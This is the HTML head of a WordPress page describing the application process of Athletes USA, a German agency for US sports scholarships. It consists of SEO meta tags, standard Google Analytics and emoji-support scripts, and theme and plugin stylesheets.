

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.athletes-usa.de/bewerbungsprozess/
body_size: 28724
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Bewerbungsprozess" />
<meta property="og:description" content="BEWERBUNGSPROZESS SPORTSTIPENDIUM USA		 			VORBEREITUNG		 			Recruiting Profil		 																										 		Mit monatlich über 16.000 Besuchern auf der Website sind unsere Athleten im Schaufenster für ALLE Trainer aus der NCAA, NAIA, NJCAA und CCCAA. 		 			REcruiting strategie		 																										 		Unser Team in Deutschland und den USA erstellt mit" />
<meta property="og:image" content="https://www.athletes-usa.de/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-13-at-14.35.25-2.jpeg" />
<meta property="og:url" content="https://www.athletes-usa.de/bewerbungsprozess/" />
<meta property="og:site_name" content="Athletes USA" />
<meta property="article:published_time" content="2019-08-14T04:17:29+00:00" />
<meta property="article:modified_time" content="2024-04-02T05:50:41+00:00" />
<meta property="og:updated_time" content="2024-04-02T05:50:41+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Bewerbungsprozess">
<meta name="twitter:description" content="BEWERBUNGSPROZESS SPORTSTIPENDIUM USA		 			VORBEREITUNG		 			Recruiting Profil		 																										 		Mit monatlich über 16.000 Besuchern auf der Website sind unsere Athleten im Schaufenster für ALLE Trainer aus der NCAA, NAIA, NJCAA und CCCAA. 		 			REcruiting strategie		 																										 		Unser Team in Deutschland und den USA erstellt mit">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bewerbungsprozess - Sportstipendium USA und Kanada</title>
	<meta name="description" content="Die #1 Agentur für Sportstipendien in den USA mit Platinum Recognition Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa, Marca, uvm." />
	<link rel="canonical" href="https://www.athletes-usa.de/bewerbungsprozess/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bewerbungsprozess - Sportstipendium USA und Kanada" />
	<meta property="og:description" content="Die #1 Agentur für Sportstipendien in den USA mit Platinum Recognition Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa, Marca, uvm." />
	<meta property="og:url" content="https://www.athletes-usa.de/bewerbungsprozess/" />
	<meta property="og:site_name" content="Athletes USA" />
	<meta property="article:modified_time" content="2024-04-02T05:50:41+00:00" />
	<meta property="og:image" content="https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.athletes-usa.de/bewerbungsprozess/","url":"https://www.athletes-usa.de/bewerbungsprozess/","name":"Bewerbungsprozess - Sportstipendium USA und Kanada","isPartOf":{"@id":"https://www.athletes-usa.de/#website"},"primaryImageOfPage":{"@id":"https://www.athletes-usa.de/bewerbungsprozess/#primaryimage"},"image":{"@id":"https://www.athletes-usa.de/bewerbungsprozess/#primaryimage"},"thumbnailUrl":"https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png","datePublished":"2019-08-14T04:17:29+00:00","dateModified":"2024-04-02T05:50:41+00:00","description":"Die #1 Agentur für Sportstipendien in den USA mit Platinum Recognition Status. Seit 2008 mehr als 3000 Erfolgsstories. Bekannt aus ARD, FuPa, Marca, uvm.","breadcrumb":{"@id":"https://www.athletes-usa.de/bewerbungsprozess/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.athletes-usa.de/bewerbungsprozess/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.athletes-usa.de/bewerbungsprozess/#primaryimage","url":"https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png","contentUrl":"https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png","width":300,"height":150},{"@type":"BreadcrumbList","@id":"https://www.athletes-usa.de/bewerbungsprozess/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.athletes-usa.de/"},{"@type":"ListItem","position":2,"name":"Bewerbungsprozess"}]},{"@type":"WebSite","@id":"https://www.athletes-usa.de/#website","url":"https://www.athletes-usa.de/","name":"Athletes USA","description":"Sportstipendium USA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.athletes-usa.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Feed" href="https://www.athletes-usa.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athletes USA &raquo; Comments Feed" href="https://www.athletes-usa.de/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5VPWMNGGCD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.athletes-usa.de\/bewerbungsprozess\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5VPWMNGGCD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5VPWMNGGCD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.athletes-usa.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.athletes-usa.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.athletes-usa.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.athletes-usa.de/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
